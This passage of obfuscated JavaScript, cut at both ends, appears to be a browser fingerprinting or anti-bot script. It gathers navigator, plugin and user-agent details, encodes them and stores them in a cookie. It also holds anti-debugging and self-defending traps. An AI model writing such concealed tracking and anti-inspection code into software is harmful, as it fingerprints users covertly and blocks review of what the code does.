_0x44039f(_0x27364c,_0x38ec64){return _0x27364c>>_0x38ec64;}};var _0x5c8ad5=_0x10ea('0xb', '\x29\x65\x32\x6e')[_0x10ea('0xc', '\x75\x70\x35\x38')]('\x7c'),_0x20b9af=0x0;while(!![]){switch(_0x5c8ad5[_0x20b9af++]){case'\x30':var _0x36aa9d,_0x4e22f8,_0x4019b4;continue;case'\x31':_0x333382=0x0;continue;case'\x32':_0xbe5587=_0xe6961e[_0x10ea('0xd', '\x57\x5e\x50\x46')];continue;case'\x33':var _0x1b7674,_0x333382,_0xbe5587;continue;case'\x34':var _0x144070=_0x10ea('0xe', '\x30\x67\x34\x76');continue;case'\x35':_0x1b7674='';continue;case'\x36':return _0x1b7674;continue;case'\x37':while(_0x19159c[_0x10ea('0xf', '\x62\x62\x76\x67')](_0x333382,_0xbe5587)){var _0x14963d=_0x10ea('0x10', '\x7a\x74\x25\x26')[_0x10ea('0x11', '\x2a\x55\x35\x74')]('\x7c'),_0x152d9d=0x0;while(!![]){switch(_0x14963d[_0x152d9d++]){case'\x30':_0x36aa9d=_0x19159c[_0x10ea('0x12', '\x55\x76\x69\x44')](_0xe6961e[_0x10ea('0x13', '\x23\x63\x6b\x53')](_0x333382++),0xff);continue;case'\x31':if(_0x19159c[_0x10ea('0x14', '\x24\x29\x53\x30')](_0x333382,_0xbe5587)){_0x1b7674+=_0x144070[_0x10ea('0x15', '\x24\x37\x6b\x49')](_0x19159c[_0x10ea('0x16', '\x46\x77\x4d\x42')](_0x36aa9d,0x2));_0x1b7674+=_0x144070[_0x10ea('0x17', '\x2a\x55\x35\x74')](_0x19159c[_0x10ea('0x18', '\x71\x29\x21\x75')](_0x19159c[_0x10ea('0x19', '\x33\x55\x55\x42')](_0x19159c[_0x10ea('0x1a', '\x29\x65\x32\x6e')](_0x36aa9d,0x3),0x4),_0x19159c[_0x10ea('0x1b', '\x69\x6a\x4c\x5a')](_0x4e22f8&0xf0,0x4)));_0x1b7674+=_0x144070[_0x10ea('0x1c', '\x33\x55\x55\x42')](_0x19159c[_0x10ea('0x1d', '\x50\x4f\x66\x7a')](_0x19159c[_0x10ea('0x1e', '\x24\x29\x53\x30')](_0x4e22f8,0xf),0x2));_0x1b7674+='\x3d';break;}continue;case'\x32':_0x4e22f8=_0xe6961e[_0x10ea('0x1f', '\x4d\x5d\x43\x38')](_0x333382++);continue;case'\x33':_0x1b7674+=_0x144070[_0x10ea('0x20', '\x48\x67\x2a\x45')](_0x19159c[_0x10ea('0x21', '\x28\x6e\x40\x50')](_0x4019b4,0x3f));continue;case'\x34':_0x1b7674+=_0x144070[_0x10ea('0x22', '\x33\x63\x47\x77')](_0x19159c[_0x10ea('0x23', '\x48\x67\x2a\x45')](_0x36aa9d,0x2));continue;case'\x35':if(_0x19159c[_0x10ea('0x24', '\x57\x5e\x50\x46')](_0x333382,_0xbe5587)){_0x1b7674+=_0x144070[_0x10ea('0x25', '\x35\x34\x53\x75')](_0x19159c[_0x10ea('0x26', '\x69\x6a\x4c\x5a')](_0x36aa9d,0x2));_0x1b7674+=_0x144070[_0x10ea('0x20', '\x48\x67\x2a\x45')](_0x19159c[_0x10ea('0x27', '\x42\x28\x4f\x44')](_0x19159c[_0x10ea('0x28', '\x50\x4f\x66\x7a')](_0x36aa9d,0x3),0x4));_0x1b7674+='\x3d\x3d';break;}continue;case'\x36':_0x4019b4=_0xe6961e[_0x10ea('0x29', '\x66\x29\x76\x62')](_0x333382++);continue;case'\x37':_0x1b7674+=_0x144070[_0x10ea('0x2a', '\x4d\x5d\x43\x38')](_0x19159c[_0x10ea('0x2b', '\x51\x59\x72\x5b')](_0x19159c[_0x10ea('0x2c', '\x33\x47\x47\x25')](_0x4e22f8&0xf,0x2),_0x19159c[_0x10ea('0x2d', '\x77\x68\x4b\x47')](_0x19159c[_0x10ea('0x2e', '\x6d\x6a\x24\x37')](_0x4019b4,0xc0),0x6)));continue;case'\x38':_0x1b7674+=_0x144070[_0x10ea('0x2f', '\x29\x65\x32\x6e')](_0x19159c[_0x10ea('0x30', '\x75\x70\x35\x38')](_0x19159c[_0x10ea('0x31', '\x24\x37\x6b\x49')](_0x19159c[_0x10ea('0x32', '\x62\x62\x76\x67')](_0x36aa9d,0x3),0x4),_0x19159c[_0x10ea('0x33', '\x78\x79\x21\x5a')](_0x19159c[_0x10ea('0x34', '\x6a\x4e\x52\x78')](_0x4e22f8,0xf0),0x4)));continue;}break;}}continue;}break;}}function _0x30fe45(_0x6307e5){var _0x23cdd2=_0x325609(this,function(){var _0x4230e0=function(){return'\x64\x65\x76';},_0x145b86=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x433e5a=function(){var _0x365c1c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x365c1c['\x74\x65\x73\x74'](_0x4230e0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c2642=function(){var _0x1adb23=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1adb23['\x74\x65\x73\x74'](_0x145b86['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x24e4a1=function(_0x4d0be0){var _0x326656=~-0x1>>0x1+0xff%0x0;if(_0x4d0be0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x326656)){_0x447422(_0x4d0be0);}};var _0x447422=function(_0x4e5d39){var _0xcb050=~-0x4>>0x1+0xff%0x0;if(_0x4e5d39['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xcb050){_0x24e4a1(_0x4e5d39);}};if(!_0x433e5a()){if(!_0x2c2642()){_0x24e4a1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x24e4a1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x24e4a1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x23cdd2();var _0xa2e053={'\x79\x6f\x75':function _0x3d5ccb(_0x41b7f5,_0x13c82a){return _0x5e832d[_0x10ea('0x35', '\x35\x34\x53\x75')](_0x41b7f5,_0x13c82a);}};return function(_0x4d629e){_0x3aa725+=_0x4d629e;return _0xa2e053[_0x10ea('0x36', '\x2a\x55\x35\x74')](_0x6307e5,_0x4d629e);};}function _0xe08d1c(){var _0x6f74ab={'\x75\x6f\x43':function _0x13233d(_0x2871ce){return _0x2871ce();},'\x62\x6c\x49':function _0x3afed3(_0x561cac,_0x5deb9e){return _0x561cac<_0x5deb9e;},'\x4b\x6a\x42':function _0x503d7e(_0x448f04,_0x38a1dd){return _0x448f04+_0x38a1dd;}};var _0x3d148a=_0x10ea('0x37', '\x69\x59\x78\x61')[_0x10ea('0x38', '\x69\x59\x78\x61')]('\x7c'),_0x3e69da=0x0;while(!![]){switch(_0x3d148a[_0x3e69da++]){case'\x30':var _0x35458f=new _0x5da4bb[_0x10ea('0x39', '\x50\x5b\x75\x6b')](_0x10ea('0x3a', '\x67\x34\x31\x4c'));continue;case'\x31':_0x6f74ab[_0x10ea('0x3b', '\x46\x6a\x65\x35')](_0x5017e2);continue;case'\x32':var _0x5ea703=_0xf009f8[_0x10ea('0x3c', '\x21\x25\x59\x49')][_0x10ea('0x3d', '\x33\x55\x55\x42')]('\x3b');continue;case'\x33':for(var _0x1dbbd2=0x0;_0x6f74ab[_0x10ea('0x3e', '\x24\x37\x6b\x49')](_0x1dbbd2,_0x5ea703[_0x10ea('0x3f', '\x21\x25\x59\x49')]);_0x1dbbd2++){var _0x3f3ffb=_0x5ea703[_0x1dbbd2][_0x10ea('0x40', '\x5a\x6b\x73\x5b')](0x0,_0x5ea703[_0x1dbbd2][_0x10ea('0x41', '\x42\x28\x4f\x44')]('\x3d'));var _0x7b27f1=_0x5ea703[_0x1dbbd2][_0x10ea('0x42', '\x55\x76\x69\x44')](_0x6f74ab[_0x10ea('0x43', '\x51\x59\x72\x5b')](_0x5ea703[_0x1dbbd2][_0x10ea('0x44', '\x24\x29\x53\x30')]('\x3d'),0x1),_0x5ea703[_0x1dbbd2][_0x10ea('0x45', '\x71\x29\x21\x75')]);if(_0x35458f[_0x10ea('0x46', '\x69\x59\x78\x61')](_0x3f3ffb)){_0x198c5c[_0x198c5c[_0x10ea('0x47', '\x4d\x5d\x43\x38')]]=_0x7b27f1;}}continue;case'\x34':var _0x198c5c=new _0x5da4bb[_0x10ea('0x48', '\x6a\x4e\x52\x78')]();continue;case'\x35':return _0x198c5c;continue;}break;}}function _0x25b3fe(_0x1aa9ff){var _0xeee6db={'\x49\x54\x4c':function _0x2a09cc(_0x143103){return _0x143103();},'\x45\x46\x63':function _0x428b5b(_0x27d953){return _0x27d953();},'\x6a\x51\x70':function _0x4c1e50(_0x70fc1f,_0x1e345d){return _0x70fc1f%_0x1e345d;},'\x45\x4a\x65':function _0x5523f2(_0x35f60e,_0x2e5c56){return _0x35f60e<_0x2e5c56;},'\x79\x49\x78':function _0x37219f(_0x247806,_0x3875cb){return _0x247806(_0x3875cb);},'\x4a\x4e\x51':function _0xa2af52(_0x45944c,_0x38ab74){return _0x45944c+_0x38ab74;},'\x62\x47\x44':function _0x18e57e(_0x260d12,_0x4e45a5,_0x12fce3){return _0x260d12(_0x4e45a5,_0x12fce3);},'\x74\x76\x4a':function _0x49cf6a(_0x3f0e3d,_0x522cbf){return _0x3f0e3d-_0x522cbf;},'\x66\x47\x48':function _0x2da082(_0x4819e4,_0x57419e,_0x40324f,_0x5311d0){return _0x4819e4(_0x57419e,_0x40324f,_0x5311d0);}};var _0x34d963=_0x10ea('0x49', '\x6d\x6a\x24\x37')[_0x10ea('0x4a', '\x5e\x47\x38\x51')]('\x7c'),_0x2134b0=0x0;while(!![]){switch(_0x34d963[_0x2134b0++]){case'\x30':var _0x3f6c68;continue;case'\x31':var _0x5bff27=_0x47f9ab[_0x10ea('0x4b', '\x33\x55\x55\x42')]();continue;case'\x32':_0xeee6db[_0x10ea('0x4c', '\x75\x70\x35\x38')](_0x5017e2);continue;case'\x33':_0xeee6db[_0x10ea('0x4d', '\x32\x74\x46\x56')](_0x5017e2);continue;case'\x34':var _0x1df049=_0x2e1812[_0x10ea('0x4e', '\x57\x5e\x50\x46')](0x1);continue;case'\x35':var _0x47f9ab=new _0x5da4bb[_0x10ea('0x4f', '\x5a\x6b\x73\x5b')](_0x11cf42[_0x10ea('0x50', '\x33\x55\x55\x42')]);continue;case'\x36':var _0x2e1812=_0x10ea('0x51', '\x66\x29\x76\x62');continue;case'\x37':var _0x1e8c79='';continue;case'\x38':_0x0ea1[_0x10ea('0x52', '\x50\x5b\x75\x6b')](btoa(_0x1aa9ff));continue;case'\x39':_0x0ea1[_0x10ea('0x53', '\x2a\x55\x35\x74')]();continue;case'\x31\x30':var _0xf92f45='\x59\xe8\xe2\x13\xb6\xd7\xb9\xf3';var _0x19e324=0x2;var _0xdae1b6=0x0;var _0x719b59=[];for(var _0xaffbd1=0x0;_0xaffbd1<_0xf92f45['\x6c\x65\x6e\x67\x74\x68'];_0xaffbd1++){_0x719b59['\x70\x75\x73\x68'](_0xaffbd1);}var _0x49c563=_0x719b59.map(function(_0xd5148d){return (_0x719b59[_0xd5148d]%_0x19e324)?'':_0xf92f45[_0xd5148d];})['\x6a\x6f\x69\x6e']('');var _0xf97042=_0x719b59.map(function(_0x2a6ae9){return (_0x719b59[_0x2a6ae9]%_0x19e324)?_0xf92f45[_0x2a6ae9]:'';})['\x6a\x6f\x69\x6e']('');var _0xd5e2de=[];for(var _0xbe3437=0x0;_0xbe3437<_0x49c563['\x6c\x65\x6e\x67\x74\x68']+_0xf97042['\x6c\x65\x6e\x67\x74\x68'];_0xbe3437++){_0xd5e2de['\x70\x75\x73\x68'](_0xbe3437);}var _0x2a3e2b=_0xd5e2de.map(function(_0x8fda2d){return _0x8fda2d%_0x19e324==_0xdae1b6?_0x49c563[_0x8fda2d/_0x19e324]:_0xf97042[_0x8fda2d/_0x19e324|_0xdae1b6];})['\x6a\x6f\x69\x6e']('');var _0x1dcc06='\x94\xbb\x3a\xcf\x1c\xd1\xde\x5d';var _0x1cbbe4=_0x1dcc06['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x44e219=_0x1dcc06['\x73\x75\x62\x73\x74\x72'](0x2);var _0x9aeeac=_0x10ea('0x54', '\x9e\xfd\xad\x16\xec\xb3\xab\x42');continue;case'\x31\x31':var _0x11cf42=_0xeee6db[_0x10ea('0x55', '\x2a\x55\x35\x74')](_0xe08d1c);continue;case'\x31\x32':var _0xfd03ec=_0x2e1812[_0x10ea('0x56', '\x75\x70\x35\x38')](0x0,0x1);continue;case'\x31\x33':for(var _0x3a4fdd=0x0;_0x3a4fdd<_0x9aeeac[_0x10ea('0x57', '\x34\x49\x6a\x77')];_0x3a4fdd++){_0x1e8c79+=(_0x9aeeac[_0x10ea('0x58', '\x69\x59\x78\x61')](_0x3a4fdd)+_0x5bff27[_0x10ea('0x59', '\x57\x5e\x50\x46')](_0xeee6db[_0x10ea('0x5a', '\x5b\x68\x45\x35')](_0x3a4fdd,_0x5bff27[_0x10ea('0x5b', '\x30\x67\x34\x76')])))[_0x10ea('0x5c', '\x24\x37\x6b\x49')](0x10);}continue;case'\x31\x34':for(var _0x3a4fdd=0x0;_0xeee6db[_0x10ea('0x5d', '\x51\x59\x72\x5b')](_0x3a4fdd,_0x11cf42[_0x10ea('0x5e', '\x64\x6f\x32\x23')]);_0x3a4fdd++){_0x47f9ab[_0x3a4fdd]=_0xeee6db[_0x10ea('0x5f', '\x5e\x47\x38\x51')](_0x2fbe2f,_0xeee6db[_0x10ea('0x60', '\x59\x55\x73\x34')](_0x1aa9ff,_0x11cf42[_0x3a4fdd]));}continue;case'\x31\x35':_0x3f6c68=btoa(_0xeee6db[_0x10ea('0x61', '\x34\x49\x6a\x77')](_0xeee6db[_0x10ea('0x62', '\x69\x6a\x4c\x5a')](_0xeee6db[_0x10ea('0x61', '\x34\x49\x6a\x77')](_0xeee6db[_0x10ea('0x63', '\x75\x70\x35\x38')](_0xeee6db[_0x10ea('0x64', '\x62\x62\x76\x67')](_0x10ea,_0xeee6db[_0x10ea('0x65', '\x59\x55\x73\x34')](_0x0ea1[_0x10ea('0x66', '\x25\x6a\x71\x6d')],0x1),_0x9aeeac[_0x10ea('0x67', '\x51\x59\x72\x5b')](0x0,0x5)),_0x10ea('0x68', '\x32\x74\x46\x56')),_0x5bff27),_0x10ea('0x69', '\x4d\x5d\x43\x38')),_0x1e8c79));continue;case'\x31\x36':_0xeee6db[_0x10ea('0x6a', '\x6a\x4e\x52\x78')](_0x25ad8d,_0x10ea('0x6b', '\x48\x67\x2a\x45'),_0x3f6c68,0x14);continue;}break;}}function _0x2fbe2f(_0x4e3996){var _0x437879=0x0;for(var _0x616f84=0x0;_0x5e832d[_0x10ea('0x6c', '\x75\x70\x35\x38')](_0x616f84,_0x4e3996[_0x10ea('0x6d', '\x50\x4f\x61\x66')]);_0x616f84++){_0x437879+=_0x4e3996[_0x10ea('0x6e', '\x67\x34\x31\x4c')](_0x616f84);}_0x5e832d[_0x10ea('0x6f', '\x50\x4f\x61\x66')](_0x5017e2);return _0x437879;}function _0x25ad8d(_0x157e78,_0x573c32,_0x18d72e){var _0x139191={'\x64\x65\x48':function _0x45ed6d(_0x21f505,_0x325187){return _0x21f505<_0x325187;},'\x56\x57\x6d':function _0x52ceff(_0x521150,_0x5371a7){return _0x521150+_0x5371a7;},'\x5a\x61\x63':function _0x742be9(_0x3aa229,_0x4ecf5f){return _0x3aa229*_0x4ecf5f;},'\x43\x47\x55':function _0x480965(_0x50b516,_0x52c8cc){return _0x50b516+_0x52c8cc;}};var _0xa667d8=_0x10ea('0x70', '\x6d\x6a\x24\x37')[_0x10ea('0x4a', '\x5e\x47\x38\x51')]('\x7c'),_0x84524e=0x0;while(!![]){switch(_0xa667d8[_0x84524e++]){case'\x30':for(var _0x13c5bb=0x6;_0x139191[_0x10ea('0x71', '\x69\x59\x78\x61')](_0x13c5bb,_0x44b4aa[_0x10ea('0x72', '\x77\x68\x4b\x47')]);_0x13c5bb++){_0x32e3b8+=_0x44b4aa[_0x13c5bb];}continue;case'\x31':for(var _0x2cf41c=0x0;_0x139191[_0x10ea('0x73', '\x33\x55\x55\x42')](_0x2cf41c,0x6);_0x2cf41c++){_0x5b23d0+=_0x44b4aa[_0x2cf41c];}continue;case'\x32':var _0x5b23d0='';continue;case'\x33':var _0x528578='';continue;case'\x34':var _0x44b4aa=_0x10ea('0x74', '\x7a\x74\x25\x26');continue;case'\x35':var _0x32e3b8='';continue;case'\x36':if(_0x18d72e){var _0x3d08b2=new _0x5da4bb[_0x10ea('0x75', '\x31\x71\x37\x65')]();_0x3d08b2[_0x10ea('0x76', '\x6a\x4e\x52\x78')](_0x139191[_0x10ea('0x77', '\x46\x6a\x65\x35')](_0x3d08b2[_0x10ea('0x78', '\x75\x70\x35\x38')](),_0x139191[_0x10ea('0x79', '\x7a\x74\x25\x26')](_0x18d72e,0x3e8)));var _0x528578=_0x139191[_0x10ea('0x7a', '\x64\x6f\x32\x23')](_0x10ea('0x7b', '\x28\x6e\x40\x50'),_0x3d08b2[_0x10ea('0x7c', '\x29\x65\x32\x6e')]());}continue;case'\x37':_0xf009f8[_0x10ea('0x7d', '\x4d\x5d\x43\x38')]=_0x139191[_0x10ea('0x7e', '\x4f\x6c\x4a\x47')](_0x139191[_0x10ea('0x7f', '\x21\x25\x59\x49')](_0x139191[_0x10ea('0x80', '\x51\x59\x72\x5b')](_0x157e78,'\x3d'),_0x573c32),_0x528578)+_0x10ea('0x81', '\x50\x4f\x61\x66');continue;}break;}}function _0x235a50(){var _0x5357e0={'\x4f\x69\x79':function _0x535080(_0x1f0139,_0x56696b){return _0x5e832d[_0x10ea('0x82', '\x6d\x6a\x24\x37')](_0x1f0139,_0x56696b);},'\x44\x7a\x63':function _0x272a53(_0x5f09d6,_0x4b2adc){return _0x5e832d[_0x10ea('0x83', '\x23\x63\x6b\x53')](_0x5f09d6,_0x4b2adc);},'\x49\x66\x6e':function _0x4e8452(_0x44c233,_0x56aebd){return _0x44c233/_0x56aebd;},'\x41\x4d\x79':function _0x47c36f(_0x35dac9,_0x1feec6){return _0x5e832d[_0x10ea('0x84', '\x50\x4f\x61\x66')](_0x35dac9,_0x1feec6);}};function _0x5bd869(_0x2e46c7){if(_0x5357e0[_0x10ea('0x85', '\x78\x79\x21\x5a')](_0x5357e0[_0x10ea('0x86', '\x30\x67\x34\x76')]('',_0x5357e0[_0x10ea('0x87', '\x75\x70\x35\x38')](_0x2e46c7,_0x2e46c7))[_0x10ea('0x88', '\x4f\x6c\x4a\x47')],0x1)||_0x2e46c7%0x14===0x0){(function(){}[_0x10ea('0x89', '\x33\x47\x47\x25')](_0x10ea('0x8a', '\x57\x5e\x50\x46'))());}else{(function(){}[_0x10ea('0x8b', '\x69\x59\x78\x61')](_0x10ea('0x8c', '\x71\x29\x21\x75'))());}return _0x5357e0[_0x10ea('0x8d', '\x34\x49\x6a\x77')](_0x5bd869,++_0x2e46c7);}try{return _0x5e832d[_0x10ea('0x8e', '\x4f\x6c\x4a\x47')](_0x5bd869,0x0);}catch(_0x16bd0f){}};function _0x5017e2(){if(_0x5e832d[_0x10ea('0x8f', '\x50\x74\x71\x36')](_0x5e832d[_0x10ea('0x90', '\x71\x29\x21\x75')](new _0x5da4bb[_0x10ea('0x91', '\x66\x29\x76\x62')]()[_0x10ea('0x92', '\x64\x6f\x32\x23')](),_0x5a5232),0x1f4)){_0x5e832d[_0x10ea('0x93', '\x25\x6a\x71\x6d')](_0x235a50);}}function _0x530938(_0x299701){var _0xa881c='';var _0x51c7ba=new Array();for(var _0x3505cd=0x0;_0x3505cd<_0x299701[_0x10ea('0x5b', '\x30\x67\x34\x76')];_0x3505cd++){var _0xfb3ede=_0x299701[_0x3505cd][0x0];var _0x24358b=_0x299701[_0x3505cd][0x2];switch(_0x299701[_0x3505cd][0x1]){case _0x10ea('0x94', '\x24\x29\x53\x30'):try{if(typeof _0x24358b()!==_0x10ea('0x95', '\x7a\x74\x25\x26')){_0x51c7ba[_0x51c7ba[_0x10ea('0x96', '\x65\x73\x55\x4d')]]=_0x3ae187(_0xfb3ede+_0x10ea('0x97', '\x55\x76\x69\x44'));}else{_0x51c7ba[_0x51c7ba[_0x10ea('0x98', '\x69\x59\x78\x61')]]=_0x5e832d[_0x10ea('0x99', '\x34\x49\x6a\x77')](_0x3ae187,_0x5e832d[_0x10ea('0x9a', '\x29\x65\x32\x6e')](_0xfb3ede,_0x10ea('0x9b', '\x33\x47\x47\x25')));}}catch(_0x11f160){_0x51c7ba[_0x51c7ba[_0x10ea('0x6d', '\x50\x4f\x61\x66')]]=_0x5e832d[_0x10ea('0x9c', '\x50\x5b\x75\x6b')](_0x3ae187,_0x5e832d[_0x10ea('0x9d', '\x69\x59\x78\x61')](_0xfb3ede,_0x10ea('0x9e', '\x24\x37\x6b\x49')));}break;case _0x10ea('0x9f', '\x67\x34\x31\x4c'):try{try{_0xa881c=_0x5e832d[_0x10ea('0xa0', '\x28\x6e\x40\x50')](_0x24358b);if(_0x5e832d[_0x10ea('0xa1', '\x31\x71\x37\x65')](typeof _0xa881c,_0x10ea('0xa2', '\x51\x59\x72\x5b'))){_0x51c7ba[_0x51c7ba[_0x10ea('0xa3', '\x33\x47\x47\x25')]]=_0x5e832d[_0x10ea('0xa4', '\x66\x29\x76\x62')](_0x3ae187,_0xfb3ede+_0x10ea('0xa5', '\x66\x29\x76\x62'));}else if(_0x5e832d[_0x10ea('0xa6', '\x78\x79\x21\x5a')](_0xa881c,null)){_0x51c7ba[_0x51c7ba[_0x10ea('0xa7', '\x5e\x47\x38\x51')]]=_0x5e832d[_0x10ea('0xa8', '\x5a\x6b\x73\x5b')](_0x3ae187,_0x5e832d[_0x10ea('0xa9', '\x40\x4f\x31\x49')](_0xfb3ede,_0x10ea('0xaa', '\x4f\x6c\x4a\x47')));}else{_0x51c7ba[_0x51c7ba[_0x10ea('0xab', '\x28\x6e\x40\x50')]]=_0x5e832d[_0x10ea('0xac', '\x50\x4f\x61\x66')](_0x3ae187,_0x5e832d[_0x10ea('0xad', '\x21\x25\x59\x49')](_0x5e832d[_0x10ea('0xae', '\x7a\x74\x25\x26')](_0xfb3ede,'\x3d'),_0xa881c[_0x10ea('0xaf', '\x50\x4f\x66\x7a')]()));}}catch(_0xc22c49){_0x51c7ba[_0x51c7ba[_0x10ea('0xa3', '\x33\x47\x47\x25')]]=_0x3ae187(_0xfb3ede+_0x10ea('0xb0', '\x46\x6a\x65\x35'));break;}break;}catch(_0x4069e1){_0x51c7ba[_0x51c7ba[_0x10ea('0xa7', '\x5e\x47\x38\x51')]]=_0x5e832d[_0x10ea('0xb1', '\x46\x6a\x65\x35')](_0x3ae187,_0x5e832d[_0x10ea('0xb2', '\x42\x28\x4f\x44')](_0x5e832d[_0x10ea('0xb3', '\x77\x68\x4b\x47')](_0xfb3ede,'\x3d'),_0x4069e1));}break;case _0x10ea('0xb4', '\x40\x4f\x31\x49'):try{var _0x31dbc7=[];try{_0x1229fe=_0x31dbc7[_0x10ea('0xb5', '\x75\x70\x35\x38')]('\x69');}catch(_0x78f91d){_0x51c7ba[_0x51c7ba[_0x10ea('0x50', '\x33\x55\x55\x42')]]=_0x3ae187(_0x10ea('0xb6', '\x4d\x5d\x43\x38'));break;}try{var _0x32a7de=_0x22f3f1[_0x10ea('0xb7', '\x50\x74\x71\x36')][_0x10ea('0x5b', '\x30\x67\x34\x76')];if(_0x32a7de==0x0||_0x5e832d[_0x10ea('0xb8', '\x5a\x6b\x73\x5b')](_0x32a7de,null)){_0x51c7ba[_0x51c7ba[_0x10ea('0xb9', '\x50\x74\x71\x36')]]=_0x5e832d[_0x10ea('0xba', '\x4d\x5d\x43\x38')](_0x3ae187,_0x10ea('0xbb', '\x69\x6a\x4c\x5a'));break;}}catch(_0x228ede){_0x51c7ba[_0x51c7ba[_0x10ea('0xbc', '\x6a\x4e\x52\x78')]]=_0x5e832d[_0x10ea('0xbd', '\x2a\x55\x35\x74')](_0x3ae187,_0x10ea('0xbe', '\x57\x5e\x50\x46'));break;}for(var _0x1229fe=0x0;_0x1229fe<_0x22f3f1[_0x10ea('0xbf', '\x32\x74\x46\x56')][_0x10ea('0xc0', '\x5a\x75\x79\x7a')];_0x1229fe++){if(_0x5e832d[_0x10ea('0xc1', '\x46\x6a\x65\x35')](typeof _0x22f3f1[_0x10ea('0xc2', '\x2a\x55\x35\x74')][_0x1229fe],_0x10ea('0xc3', '\x46\x6a\x65\x35'))){_0x51c7ba[_0x51c7ba[_0x10ea('0xc4', '\x50\x5b\x75\x6b')]]=_0x5e832d[_0x10ea('0xbd', '\x2a\x55\x35\x74')](_0x3ae187,_0x10ea('0xc5', '\x66\x29\x76\x62'));break;}var _0x299b71=_0x22f3f1[_0x10ea('0xb7', '\x50\x74\x71\x36')][_0x1229fe][_0x10ea('0xc6', '\x75\x70\x35\x38')];var _0x38d4e3=_0x10ea('0xc7', '\x5b\x68\x45\x35');if(typeof _0x299b71===_0x10ea('0xc8', '\x64\x6f\x32\x23')){_0x38d4e3=_0x10ea('0xc9', '\x32\x74\x46\x56');}else if(_0x5e832d[_0x10ea('0xca', '\x40\x4f\x31\x49')](_0x299b71[_0x10ea('0xcb', '\x34\x49\x6a\x77')]('\x2e')[_0x10ea('0x57', '\x34\x49\x6a\x77')],0x1)){_0x38d4e3=_0x299b71[_0x10ea('0xcc', '\x30\x67\x34\x76')]('\x2e')[_0x10ea('0xcd', '\x67\x34\x31\x4c')]();}if(_0x5e832d[_0x10ea('0xce', '\x24\x37\x6b\x49')](_0x31dbc7[_0x10ea('0xcf', '\x51\x59\x72\x5b')](_0x38d4e3),0x0)){_0x31dbc7[_0x10ea('0xd0', '\x75\x70\x35\x38')](_0x38d4e3);}}for(var _0x1229fe=0x0;_0x5e832d[_0x10ea('0xd1', '\x2a\x55\x35\x74')](_0x1229fe,_0x31dbc7[_0x10ea('0xc4', '\x50\x5b\x75\x6b')]);_0x1229fe++){_0x51c7ba[_0x51c7ba[_0x10ea('0xd2', '\x24\x29\x53\x30')]]=_0x5e832d[_0x10ea('0xd3', '\x4f\x6c\x4a\x47')](_0x3ae187,_0x5e832d[_0x10ea('0xd4', '\x2a\x55\x35\x74')](_0x10ea('0xd5', '\x40\x4f\x31\x49'),_0x31dbc7[_0x1229fe]));}}catch(_0x5944bf){_0x51c7ba[_0x51c7ba[_0x10ea('0x5b', '\x30\x67\x34\x76')]]=_0x5e832d[_0x10ea('0xd3', '\x4f\x6c\x4a\x47')](_0x3ae187,_0x5e832d[_0x10ea('0xd6', '\x46\x6a\x65\x35')](_0x10ea('0xd7', '\x66\x29\x76\x62'),_0x5944bf));}break;case _0x10ea('0xd8', '\x4f\x6c\x4a\x47'):if(_0xfb3ede===_0x10ea('0xd9', '\x66\x29\x76\x62')){try{var _0x548c52='';var _0x525a90=navigator[_0x10ea('0xda', '\x33\x55\x55\x42')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x10ea('0xdb', '\x64\x6f\x32\x23')](_0x525a90)){_0x548c52=_0x10ea('0xdc', '\x51\x59\x72\x5b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x10ea('0xdd', '\x50\x4f\x66\x7a')](_0x525a90)){_0x548c52=_0x10ea('0xde', '\x50\x4f\x66\x7a');}else{_0x548c52=_0x10ea('0xdf', '\x57\x5e\x50\x46');}_0x51c7ba[_0x51c7ba[_0x10ea('0xe0', '\x6d\x6a\x24\x37')]]=_0x3ae187(_0x5e832d[_0x10ea('0xe1', '\x21\x25\x59\x49')](_0xfb3ede+'\x3d',_0x548c52));}catch(_0x5a449e){_0x51c7ba[_0x51c7ba[_0x10ea('0x47', '\x4d\x5d\x43\x38')]]=_0x5e832d[_0x10ea('0xe2', '\x71\x29\x21\x75')](_0x3ae187,_0x5e832d[_0x10ea('0xe3', '\x28\x6e\x40\x50')](_0xfb3ede+_0x10ea('0xe4', '\x6d\x6a\x24\x37'),_0x5a449e[_0x10ea('0xe5', '\x6a\x4e\x52\x78')]()));}}break;}_0x5e832d[_0x10ea('0xe6', '\x48\x67\x2a\x45')](_0x5017e2);}return _0x51c7ba[_0x10ea('0xe7', '\x23\x63\x6b\x53')]();}var _0x1e4035=[[_0x10ea('0xe8', '\x35\x34\x53\x75'),_0x10ea('0xe9', '\x2a\x55\x35\x74'),function(){return navigator;}],[_0x10ea('0xea', '\x50\x4f\x66\x7a'),_0x10ea('0xeb', '\x59\x55\x73\x34'),function(){return navigator[_0x10ea('0xec', '\x23\x63\x6b\x53')];}],[_0x10ea('0xed', '\x33\x47\x47\x25'),_0x10ea('0xee', '\x29\x65\x32\x6e'),function(){return navigator[_0x10ea('0xef', '\x5a\x6b\x73\x5b')];}],[_0x10ea('0xf0', '\x40\x4f\x31\x49'),_0x10ea('0xeb', '\x59\x55\x73\x34'),function(){return _0x5e832d[_0x10ea('0xf1', '\x5b\x68\x45\x35')](navigator[_0x10ea('0xf2', '\x21\x25\x59\x49')][_0x10ea('0xa7', '\x5e\x47\x38\x51')],0x0);}],[_0x10ea('0xf3', '\x69\x59\x78\x61'),_0x10ea('0xf4', '\x6a\x4e\x52\x78'),function(){return navigator[_0x10ea('0xf5', '\x4f\x6c\x4a\x47')];}],[_0x10ea('0xf6', 